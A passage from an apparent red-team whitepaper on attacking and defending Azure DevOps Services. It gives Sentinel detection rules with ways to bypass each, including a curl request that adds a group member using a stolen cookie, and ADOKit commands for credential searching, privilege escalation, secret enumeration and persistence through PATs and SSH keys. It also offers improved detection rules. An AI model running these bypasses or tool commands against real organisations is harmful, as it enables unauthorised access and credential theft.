$'https://dev.azure.com/YourOrganization/_apis/projects?api-version=7.0'
```

#### Azure DevOps Personal Access Token (PAT) misuse

#### Rule Logic

This rule will flag any usage of a PAT to perform adding members to groups, executing service connections, modifying build pipeline settings, or modifying release pipelines. Additionally, if a PAT is used to perform operations related to projects, audit log, extensions, or security, Microsoft Sentinel will raise an alert. These actions are highlighted in **bold text**.

```
// Allowlisted UPNs should likely stay empty
let AllowlistedUpns = datatable(UPN:string)['foo@bar.com', 'test@foo.com'];
// Operation Name parts that will alert
let HasAnyBlocklist =
datatable(OperationNamePart:string)['Security.','Project.','AuditLog.','Extension.'];
// Distinct Operation Names that will flag
let HasExactBlocklist =
datatable(OperationName:string)['Group.UpdateGroupMembership.Add','Library.ServiceCon
nectionExecuted', 'Pipelines.PipelineModified',
'Release.ReleasePipelineModified', 'Git.RefUpdatePoliciesBypassed'];
AzureDevOpsAuditing
| where AuthenticationMechanism startswith "PAT" and (OperationName has_any
(HasAnyBlocklist) or OperationName in (HasExactBlocklist))
  and ActorUPN !in (AllowlistedUpns)
| project TimeGenerated, AuthenticationMechanism, ProjectName, ActorUPN,
ActorDisplayName, IpAddress, UserAgent, OperationName, Details, Data
| extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress
```

#### Bypass

To bypass this rule logic, authenticate with a cookie instead of a PAT when performing any of the previously mentioned monitored operations, such as adding a user to a group for example. The below curl command shows this bypass by specifying an authentication cookie when adding a user to a group.

```
curl -i -s -k -X $'PUT'
-H $'Content-Type: application/json'
-H $'User-Agent: Some User Agent'
-H $'Host: vssps.dev.azure.com'
-H $'Content-Length: 0'
-b $'X-VSS-UseRequestRouting=True; UserAuthentication=cookieValue'
$'https://vssps.dev.azure.com/YourOrganization/_apis/graph/memberships/userDescrip
tor/groupDescriptor?api-version=7.0-preview.1'
```

#### Azure DevOps Pipeline modified by a new user

#### Rule Logic

This rule looks for modifications to release pipelines from a user that has not typically created or modified release pipelines. This is highlighted in **bold text**. However, this rule does not cover if a build pipeline has been modified, which can be abused to perform several actions as shown in this whitepaper.

```
// Set the lookback to determine if user has created pipelines before
let timeback = 14d;
// Set the period for detections
let timeframe = 1d;
// Get a list of previous Release Pipeline creators to exclude
let releaseusers = AzureDevOpsAuditing
| where TimeGenerated > ago(timeback) and TimeGenerated < ago(timeframe)
| where OperationName in ("Release.ReleasePipelineCreated".
"Release.ReleasePipelineModified")
// We want to look for users performing actions in specific projects so we
create this userscope object to match on
extend UserScope = strcat(ActorUserId, "-", ProjectName)
summarize by UserScope;
// Get Release Pipeline creations by new users
AzureDevOpsAuditing
where TimeGenerated > ago(timeframe)
| where OperationName =~ "Release.ReleasePipelineModified"
extend UserScope = strcat(ActorUserId, "-", ProjectName)
where UserScope !in (releaseusers)
extend ActorUPN = tolower(ActorUPN)
| project-away Id, ActivityId, ActorCUID, ScopeId, ProjectId, TenantId,
SourceSystem, UserScope
// See if any of these users have Azure AD alerts associated with them in the
same timeframe
| join kind = leftouter (
SecurityAlert
where TimeGenerated > ago(timeframe)
| where ProviderName == "IPC"
| extend AadUserId = tostring(parse_json(Entities)[0].AadUserId)
| summarize Alerts=count() by AadUserId) on $left.ActorUserId ==
$right.AadUserId
extend Alerts = iif(isnotempty(Alerts), Alerts, 0)
// Uncomment the line below to only show results where the user as AADIdP
alerts
//| where Alerts > 0
| extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress
```

#### Bypass

This rule can be bypassed by modifying a build pipeline instead of a release pipeline to perform several actions, such as those shown in the below sections in this whitepaper:

- Modifying Azure DevOps Services Build Pipeline
- <u>Compromise On-Premise Host via Self-Hosted Agent</u>
- <u>Retrieve Azure DevOps Services Build Variables and Secrets</u>
- <u>Retrieve Azure Key Vault Secrets</u>
- <u>Retrieve Service Connection Credentials</u>

#### New PA, PCA, or PCAS added to Azure DevOps

#### Rule Logic

This rule looks for any additions to the group membership of privileged project and collection groups, which include "Project Administrators", "Project Collection Administrators", "Project Collection Service Accounts" and "Build Administrator". This is highlighted in **bold text**.

```
AzureDevOpsAuditing
where OperationName =~ "Group.UpdateGroupMembership.Add"
| where Details has_any ("Project Administrators", "Project Collection Administrators",
"Project Collection Service Accounts", "Build Administrator")
| project-reorder TimeGenerated, Details, ActorUPN, IpAddress, UserAgent,
AuthenticationMechanism, ScopeDisplayName
| extend timekey = bin(TimeGenerated, 1h)
| extend ActorUserId = tostring(Data.MemberId)
| project timekey, ActorUserId, AddingUser=ActorUPN, TimeAdded=TimeGenerated,
PermissionGrantDetails = Details
// Get details of operations conducted by user soon after elevation of
permissions
| join (AzureDevOpsAuditing
| extend ActorUserId = tostring(Data.MemberId)
| extend timekey = bin(TimeGenerated, 1h)) on timekey, ActorUserId
| summarize ActionsWhenAdded = make set(OperationName) by ActorUPN,
AddingUser, TimeAdded, PermissionGrantDetails, IpAddress, UserAgent
| extend timestamp = TimeAdded, AccountCustomEntity = ActorUPN, IPCustomEntity
= IpAddress
```

#### Bypass

There is currently an issue in this rule that allows you to bypass it when adding a user to the Build Administrators or Project Collection Build Administrators groups. The rule specifically looks for "Build Administrator" when it should be "Build Administrators". Additionally, the Project Collection Build Administrators group is not included in this rule. Therefore, you can add a user, group, service principal or managed identity to Build Administrators or Project Collection Build Administrators without triggering this rule.

#### Azure DevOps Administrator Group Monitoring

#### Rule Logic

This rule can be configured to monitor for any additions to the Project Administrators group for all projects or for specific projects. Additionally, this rule is currently set up to detect the addition of a member to the Project Collection Administrators group. This is highlighted in **bold text**.

```
// Change to true to monitor for Project Administrator adds to *any* project
let MonitorAllProjects = false;
// If MonitorAllProjects is false, trigger only on Project Administrator add
for the following projects
let ProjectsToMonitor = dynamic(['<project_X>','<project_Y>']);
AzureDevOpsAuditing
| where Area == "Group" and OperationName == "Group.UpdateGroupMembership.Add"
| where Details has 'Administrators'
| where Details has "was added as a member of group" and (Details endswith '\\Project
Administrators' or Details endswith '\\Project Collection Administrators')
| parse Details with AddedIdentity ' was added as a member of group ['
EntityName ']\\' GroupName
| extend Level = iif(GroupName == 'Project Collection Administrators',
'Organization', 'Project'), AddedIdentityId = Data.MemberId
| extend Severity = iif(Level == 'Organization', 'High', 'Medium'),
AlertDetails = strcat('At ', TimeGenerated, ' UTC ', ActorUPN, '/',
ActorDisplayName, ' added ', AddedIdentity, ' to the ', EntityName, ' ',
Level)
where MonitorAllProjects == true or EntityName in (ProjectsToMonitor) or Level == 'Organization'
| project TimeGenerated, Severity, Adder = ActorUPN, AddedIdentity,
AddedIdentityId, AlertDetails, Level, EntityName, GroupName, ActorAuthType =
AuthenticationMechanism,
  ActorIpAddress = IpAddress, ActorUserAgent = UserAgent, RawDetails = Details
 extend timestamp = TimeGenerated, AccountCustomEntity = Adder,
IPCustomEntity = ActorIpAddress
```

#### Bypass

In its default state, this rule will not detect the addition of a Project Administrator to a project. The rule will need to be modified to either monitor all projects (MonitorAllProjects variable), or specific projects need listed in the ProjectsToMonitor variable. Therefore, in its current state, you can add members to the Project Administrators group for a project without triggering this rule.

# IMPROVING DETECTION OF ATTACKS AGAINST AZURE DEVOPS SERVICES

Several of the attack scenarios shown in this whitepaper do not have default rules tuned appropriately, or do not have auditable events that are available in the Azure DevOps Services audit log. An example of this is there are no audit events for performing code search events. This is a gap, as attackers will commonly search for credentials within code repositories, and this can be a great opportunity to catch attackers performing this reconnaissance early in the attack chain.

Some audit events that are available do not trigger for all use cases. For example, the Pipelines.PipelineModified event will only log if settings of a build pipeline change (e.g., adding a variable) and do not cover the modification of the actual pipeline configuration file (azure-pipelines.yml) if additional code was added. If this Pipelines.PipelineModified event was properly logged for all use cases, this could enable defenders to detect anomalies when an attacker is trying to modify a build pipeline to perform malicious actions. In the below sections you will find improvements to existing default Microsoft Sentinel analytic rules, along with new rules for Microsoft Sentinel that can be used to help detect the abuse of Azure DevOps Services as shown in this whitepaper.

#### Default Rule Improvement: Azure DevOps Personal Access Token (PAT) misuse

The modifications highlighted in **blue** below will improve this rule using the REST API to perform sensitive operations through the authentication mechanism of not only PAT's but also stolen authentication cookies. Additionally, this rule should be renamed to "Azure DevOps REST API misuse" since it is not only looking for PAT usage. It is recommended to test this rule out in your environment and perform tuning as needed to reduce false positives.

```
// Allowlisted UPNs should likely stay empty
let AllowlistedUpns = datatable(UPN:string)['foo@bar.com', 'test@foo.com'];
// Operation Name parts that will alert
let HasAnyBlocklist =
datatable(OperationNamePart:string)['Security.', 'Project.', 'AuditLog.', 'Extens
ion.'];
// Distinct Operation Names that will flag
let HasExactBlocklist =
datatable(OperationName:string)['Group.UpdateGroupMembership.Add', 'Library.Ser
viceConnectionExecuted', 'Pipelines.PipelineModified',
'Release.ReleasePipelineModified', 'Git.RefUpdatePoliciesBypassed'];
AzureDevOpsAuditing
```

```
| where (AuthenticationMechanism startswith "PAT" or AuthenticationMechanism
startswith "UserAuthToken") and (OperationName has_any (HasAnyBlocklist) or
OperationName in (HasExactBlocklist))
   and ActorUPN !in (AllowlistedUpns)
| project TimeGenerated, AuthenticationMechanism, ProjectName, ActorUPN,
ActorDisplayName, IpAddress, UserAgent, OperationName, Details, Data
| extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress
```

#### Default Rule Improvement: New PA, PCA, or PCAS added to Azure DevOps

The modifications highlighted in **blue** below will improve this rule for the detection of adding members to the Build Administrators or Project Collection Build Administrators groups. It is recommended to test this rule out in your environment and perform tuning as needed to reduce false positives.

```
AzureDevOpsAuditing
where OperationName =~ "Group.UpdateGroupMembership.Add"
| where Details has_any ("Project Administrators", "Project Collection
Administrators", "Project Collection Service Accounts", "Build
Administrators", "Project Collection Build Administrators")
| project-reorder TimeGenerated, Details, ActorUPN, IpAddress, UserAgent,
AuthenticationMechanism, ScopeDisplayName
extend timekey = bin(TimeGenerated, 1h)
extend ActorUserId = tostring(Data.MemberId)
| project timekey, ActorUserId, AddingUser=ActorUPN, TimeAdded=TimeGenerated,
PermissionGrantDetails = Details
// Get details of operations conducted by user soon after elevation of
permissions
| join (AzureDevOpsAuditing
| extend ActorUserId = tostring(Data.MemberId)
| extend timekey = bin(TimeGenerated, 1h)) on timekey, ActorUserId
| summarize ActionsWhenAdded = make_set(OperationName) by ActorUPN,
AddingUser, TimeAdded, PermissionGrantDetails, IpAddress, UserAgent
| extend timestamp = TimeAdded, AccountCustomEntity = ActorUPN, IPCustomEntity
= IpAddress
```

#### Default Rule Improvement: Azure DevOps Administrator Group Monitoring

The modifications highlighted in **blue** below will improve this rule for the detection of members to the Project Administrators group for any project. It is recommended to test this rule out in your environment and perform tuning as needed to reduce false positives.

```
// Change to true to monitor for Project Administrator adds to *any* project
let MonitorAllProjects = true;
// If MonitorAllProjects is false, trigger only on Project Administrator add
for the following projects
let ProjectsToMonitor = dynamic(['<project_X>','<project_Y>']);
AzureDevOpsAuditing
| where Area == "Group" and OperationName == "Group.UpdateGroupMembership.Add"
| where Details has 'Administrators'
| where Details has "was added as a member of group" and (Details endswith
'\\Project Administrators' or Details endswith '\\Project Collection
Administrators')
| parse Details with AddedIdentity ' was added as a member of group ['
EntityName ']\\' GroupName
| extend Level = iif(GroupName == 'Project Collection Administrators',
'Organization', 'Project'), AddedIdentityId = Data.MemberId
| extend Severity = iif(Level == 'Organization', 'High', 'Medium'),
AlertDetails = strcat('At ', TimeGenerated, ' UTC ', ActorUPN, '/',
ActorDisplayName, ' added ', AddedIdentity, ' to the ', EntityName, ' ',
Level)
| where MonitorAllProjects == true or EntityName in (ProjectsToMonitor) or
Level == 'Organization'
| project TimeGenerated, Severity, Adder = ActorUPN, AddedIdentity,
AddedIdentityId, AlertDetails, Level, EntityName, GroupName, ActorAuthType =
AuthenticationMechanism,
  ActorIpAddress = IpAddress, ActorUserAgent = UserAgent, RawDetails = Details
| extend timestamp = TimeGenerated, AccountCustomEntity = Adder,
IPCustomEntity = ActorIpAddress
```

#### New Rule: Azure DevOps Persistence Technique Detected

The below rule logic can be applied to a new scheduled query analytic rule to detect the creation of PAT's or SSH keys to be used as persistence, as shown in the techniques in this whitepaper. This rule will look for the creation of an SSH key or PAT. As a reminder, a PAT cannot be used to create another PAT or an SSH key via the REST API, therefore you will not see Authentication Mechanism startswith "PAT" in the rule. It is recommended to test this rule out in your environment and perform tuning as needed to reduce false positives.

```
// Allowlisted UPNs should likely stay empty
let AllowlistedUpns = datatable(UPN:string)['foo@bar.com', 'test@foo.com'];
// Distinct Operation Names that will flag
let HasExactBlocklist =
datatable(OperationName:string)['Token.SshCreateEvent', 'Token.PatCreateEvent'];
AzureDevOpsAuditing
```

```
| where (AuthenticationMechanism startswith "S2S_ServicePrincipal" or
AuthenticationMechanism startswith "UserAuthToken") and (OperationName in
(HasExactBlocklist))
and ActorUPN !in (AllowlistedUpns)
| project TimeGenerated, AuthenticationMechanism, ActorUPN, ActorDisplayName,
IpAddress, UserAgent, OperationName, Details, Data
| extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress
```

#### Personal Access Tokens

After creating the rule, you can see it triggering below when creating a personal access token using the REST API and an authentication cookie.



New analytics rule triggering for Azure DevOps persistence

The event related to the alert is shown below.

| 4/17/2023, 6:30:56.205  | S2S_ServicePrincipal                          | user4@ |
|-------------------------|-----------------------------------------------|--------|
| TimeGenerated [UTC]     | 2023-04-17T18:30:56.20                        | 51989Z |
| AuthenticationMechanism | S2S_ServicePrincipal                          |        |
| ActorUPN                | user4@                                        |        |
| ActorDisplayName        | user4                                         |        |
| IpAddress               |                                               |        |
| UserAgent               |                                               |        |
| OperationName           | Token.PatCreateEvent                          |        |
| Details                 | Personal Access Token "eAWXotZg" was created. |        |

Event details that triggered alert for creating PAT

#### SSH Keys

The alert was also triggered due to the creation of an SSH key to be used for persistence. This was conducted using an authentication cookie and the REST API. A screenshot of the correlating event is shown below.

| ~ | 4/17/2023, 6:40:49.261 P | S2S_ServicePrincipal   | user4@       |
|---|--------------------------|------------------------|--------------|
|   | TimeGenerated [UTC]      | 2023-04-17T18:40:49.26 | 511943Z      |
|   | AuthenticationMechanism  | S2S_ServicePrincipal   |              |
|   | ActorUPN                 | user4@                 |              |
|   | ActorDisplayName         | user4                  |              |
|   | IpAddress                |                        |              |
|   | UserAgent                |                        |              |
|   | OperationName            | Token.SshCreateEvent   |              |
|   | Details                  | SSH Key "WMudWfOK"     | was created. |

Event details that triggered alert for creating SSH key

## ADOKit

### BACKGROUND

At X-Force Red, we wanted to take advantage of the REST API functionality in Azure DevOps Services and add the most useful functionality in a tool called ADOKit. The goal of this tool is to provide awareness of the abuse of Azure DevOps Services, and to encourage the detection of attack techniques against Azure DevOps Services. This tool can enable both offensive and defensive security practitioners to simulate attacks against Azure DevOps Services to increase the security posture of their environment and configuration.

ADOKit allows the user to specify the attack module to use, along with specifying valid credentials (authentication cookie or PAT) and the URL to the appropriate Azure DevOps Services organization. The attack modules supported include reconnaissance, privilege escalation and persistence. ADOKit can be run on disk or in memory via a command and control (C2) framework. Other functionality available in the non-public version of ADOKit was not included in consideration for defenders. ADOKit was built in a modular approach, so that new modules can be added in the future by the information security community. The tool and full documentation are available on the X-Force Red GitHub<sup>53</sup>. Example use cases will be shown in the next sections.

### RECONNAISSANCE

Below are some of the useful reconnaissance modules available within ADOKit. There are several more reconnaissance modules available within the toolkit. Full documentation is on the ADOKit GitHub repository<sup>54</sup>.

#### Whoami

After you have compromised a user authentication cookie or PAT, you will want to see what types of group memberships your compromised user has. By running the whoami module, this will give you the user you are authenticating as, along with any project or collection group membership the user has.

ADOKit.exe whoami /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization

<sup>&</sup>lt;sup>53</sup> https://github.com/xforcered

<sup>&</sup>lt;sup>54</sup> https://github.com/xforcered/ADOKit

#### ADOKit.exe whoami /credential:patToken /url:https://dev.azure.com/YourOrganization

| s provided                                                    |                                                                                            |              |                                                          |                                                                                      |
|---------------------------------------------------------------|--------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------|--------------------------------------------------------------------------------------|
| ided are VALID.                                               |                                                                                            |              |                                                          |                                                                                      |
| Username                                                      |                                                                                            | Display Name | I                                                        |                                                                                      |
| user4                                                         |                                                                                            | User 4       | user                                                     | 4@                                                                                   |
| rships for the current                                        | user                                                                                       |              |                                                          |                                                                                      |
|                                                               | Group UPN                                                                                  |              | Display Nam                                              | e                                                                                    |
| [TestPro]<br>[TestProj<br>[ProjectWithMultipleR<br>[Marauder] | ject]\Contributors  <br>ect2]\Contributors  <br>epos]\Contributors  <br>sMap]\Contributors |              | Contributor<br>Contributor<br>Contributor<br>Contributor | s   Members of th:<br>s   Members of th:<br>s   Members of th:<br>s   Members of th: |

Module output for whoami

#### Searching Code for Passwords

One common area of reconnaissance is to search for any code containing credentials. You can perform this using the searchcode module.

ADOKit.exe searchcode /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /search:"search term"

ADOKit.exe searchcode /credential:patToken /url:https://dev.azure.com/ YourOrganization /search:"search term"





#### **Get Group Members**

Another area of reconnaissance that would be valuable to an attacker is getting all members of administrative groups for further targeting. This can be performed with the getgroupmembers module.

ADOKit.exe getgroupmembers /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /group:"search term"

ADOKit.exe getgroupmembers /credential:patToken /url:https://dev.azure.com/ YourOrganization /group:"search term"

| [*] INFO: Checking credentials provided                                                                                                    |              |
|----------------------------------------------------------------------------------------------------|--------------|
| [+] SUCCESS: Credentials provided are VALID.                                                                                                    |              |
| Group                                                                                                    | Mail Address |
| [TestProject2]\Build Administrators<br>[MaraudersMap]\Project Administrators<br>[TestProject2]\Project Administrators<br>[TestProject2]\Project Administrators<br>[ThisIsTestOrganization1]\Project Collection Administrators<br>[ThisIsTestOrganization1]\Project Collection Administrators<br>[ProjectWithMultipleRepos]\Project Administrators<br>[TestProject]\Project Administrators | user10       |

Module output for getgroupmembers

#### **Get Project Permissions**

If there is an interesting project that is being targeted, it is useful to know which users have authorization to that project, and what their access level is. This can be identified using the getpermissions module.

ADOKit.exe getpermissions /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /project:"project name"

ADOKit.exe getpermissions /credential:patToken /url:https://dev.azure.com/ YourOrganization /project:"project name"

| [*] INFO: Checking credentials provided                                                                                                    |                      |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| [+] SUCCESS: Credentials provided are VALID.                                                                                                    |                      |                                                                                                    |                                                                                                    |
| UPN                                                                                                    |                      | Display Name                                                                                                    |                                                                                                    |
| [TestProject2]\Build Administrators<br>[TestProject2]\Contributors<br>[TestProject2]\Endpoint Administrators<br>[TestProject2]\Project Administrators<br>[TestProject2]\Project Valid Users<br>[TestProject2]\Release Administrators<br>[TestProject2]\TestProject2 Team<br>[*] INFO: Listing group members for each group that<br>[*] INFO: Listing group members for each group that | has permissions to t | Build Administrators<br>Contributors<br>Endpoint Administrators<br>Endpoint Creators<br>Project Administrators<br>Project Valid Users<br>Readers<br>Release Administrators<br>TestProject2 Team | Members of this gr<br>  Members of this gr<br>  Members of this gr<br>  Members of this gr<br>  Members of this gr<br>  Members of this gr<br>  Members of this gr<br> |
|                                                                                                    | Group                |                                                                                                    | Mail Address                                                                                                    |
| [TestProject2]\B                                                                                                    | uild Administrators  | user1@l                                                                                                    |                                                                                                    |
| GROUP NAME: [TestProject2]\Contributors                                                                                                    |                      |                                                                                                    |                                                                                                    |

Snippet of output from getpermissions module

### PRIVILEGE ESCALATION

A few of the more impactful privilege escalation modules are shown in the examples below.

#### Add User to Privileged Group

If you have compromised a user cookie or PAT and would like to add a non-privileged user that is within your control to an administrative project or collection group, this is possible with several modules available to add users to the privileged groups below.

- Privileged Collection Groups
  - Project Collection Administrators
  - Project Collection Build Administrators
  - Project Collection Build Service Accounts
  - Project Collection Service Accounts
- Privileged Project Groups
  - o Build Administrators
  - Project Administrators

An example is shown below adding a user to the Project Collection Build Administrators group using the addcollectionbuildadmin module

ADOKit.exe addcollectionbuildadmin /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /user:"username" ADOKit.exe addcollectionbuildadmin /credential:patToken /url:https://dev.azure.com/YourOrganization /user:"username" [\*] INFO: Checking credentials provided [+] SUCCESS: Credentials provided are VALID. [\*] INFO: Attempting to add user4 to the Project Collection Build Administrators group. [+] SUCCESS: User successfully added Group | Mail Address | [ThisIsTestOrganization1]\Project Collection Build Administrators | user4@

Module output for addcollectionbuildadmin

#### **Get Pipeline Variables and Secrets**

The ability to obtain build pipeline variables and secret names can be useful for an attacker looking to perform privilege escalation and lateral movement throughout an organization. You can obtain build pipeline variables via the getpipelinevars module.

```
ADOKit.exe getpipelinevars /credential:UserAuthentication=ABC123
/url:https://dev.azure.com/YourOrganization /project:"project name"
```

ADOKit.exe getpipelinevars /credential:patToken /url:https://dev.azure.com/ YourOrganization /project:"project name"

| [*] INFO: Checking credentials provided      |                              |
|----------------------------------------------|------------------------------|
| [+] SUCCESS: Credentials provided are VALID. |                              |
| Pipeline Var Name                            | Pipeline Var Value           |
| credential  <br>url                          | P@ssw0rd123!<br>http://blah/ |

Module output for getpipelinevars

Additionally, if a project is using a secret variable, you can get the name of the secret variable using the getpipelinesecrets module. This helps for additional targeting to perform the steps shown in the <u>Retrieve Azure DevOps Services Build Variables and</u> <u>Secrets</u> section to extract the contents of the secret variables.

```
ADOKit.exe getpipelinesecrets /credential:UserAuthentication=ABC123
/url:https://dev.azure.com/YourOrganization /project:"project name"
```

ADOKit.exe getpipelinesecrets /credential:patToken /url:https://dev.azure.com/ YourOrganization /project:"project name"

| [*] | INFO: Checking credentials provided                   |
|-----|-------------------------------------------------------|
| [+] | SUCCESS: Credentials provided are VALID.              |
|     | Build Secret Name   Build Secret Value                |
|     | anotherSecretPass   [HIDDEN]<br>secretpass   [HIDDEN] |

Module output for getpipelinesecrets

#### **Get Service Connections**

Service Connections are another component of Azure DevOps Services where credential extraction can be performed. To identify projects that have service connections, along with their service connection information, you can run the getserviceconnections module. Then you can perform the steps shown in the <u>Retrieve Service Connection Credentials</u> section to extract the service connection credentials.

ADOKit.exe getserviceconnections /credential:UserAuthentication=ABC123 /url:https://dev.azure.com/YourOrganization /project:"project name"

| ADOKit.exe getserviceconnections /c          | credential:patTok                       | en                                   |  |  |  |
|----------------------------------------------|-----------------------------------------|--------------------------------------|--|--|--|
| /url:https://dev.azure.com/YourOrga          | anization /projec <sup>.</sup>          | t:"project name"                     |  |  |  |
| [*] INFO: Checking credentials provided      | [*] TNEO: Checking credentials provided |                                      |  |  |  |
| [+] SUCCESS: Credentials provided are VALID. |                                         |                                      |  |  |  |
| Connection Name                              | Connection Type                         | ID                                   |  |  |  |
| Azure Test Connection Stuff                  | azurerm                                 | 0fca2f80-3480-44b9-87a6-3284df2c79a2 |  |  |  |

Module output for getserviceconnections

### PERSISTENCE

Both available persistence modules are shown in the examples below for the creation of PAT's and SSH keys.

#### **Personal Access Tokens**

You can create a PAT to be used for persistence using the createpat module. Authentication via a cookie is required for this module because PATs cannot be used to create other PATs.



Snippet of output for createpat module

#### SSH Keys

You can create an SSH key to be used for persistence using the createsshkey module. Authentication via a cookie is required for this module because PATs cannot be used to create SSH keys.

| ADOKit.exe  | createsshkey | /credential:UserAuth | nentication=AE | 3C123 | }    |
|-------------|--------------|----------------------|----------------|-------|------|
| /url:https: | //dev.azure. | com/YourOrganization | /sshkey:"ssh   | pub   | key" |

| [*] INFO: Checking credentials provided     |                 |           |                 |  |
|---------------------------------------------|-----------------|-----------|-----------------|--|
| +] SUCCESS: Credentials provided are VALID. |                 |           |                 |  |
| SSH Key ID                                  | Name            | Scope     | Valid           |  |
| fd3ff2d6-b873-438e-bf83-023f07a689b0        | ADOKit-FELOPUZZ | app_token | 4/18/2024 12:00 |  |

Snippet of output for createsshkey module

## **Defensive Considerations**

### ADOKIT

There are multiple static signatures that can be used to detect the usage of ADOKit. These can be found in the YARA<sup>55</sup> rule on the ADOKit repository.

A static user agent string is used when attempting each module in ADOKit. The user agent string is ADOKit-21e233d4334f9703d1a3a42b6e2efd38. A snort<sup>56</sup> rule is provided in the ADOKit repository. Microsoft Sentinel analytic rule logic is provided below that can be applied in a Microsoft Sentinel scheduled query analytic rule to detect the usage of this tool for any auditable events.

```
AzureDevOpsAuditing
// Look for the user agent for ADOKit
| where UserAgent has_any ("ADOKit-21e233d4334f9703d1a3a42b6e2efd38")
| extend timestamp = TimeGenerated, AccountCustomEntity = ActorUPN,
IPCustomEntity = IpAddress
```

In this example, we used ADOKit to add a user to the Project Collection Administrators group, which caused our alert to trigger.

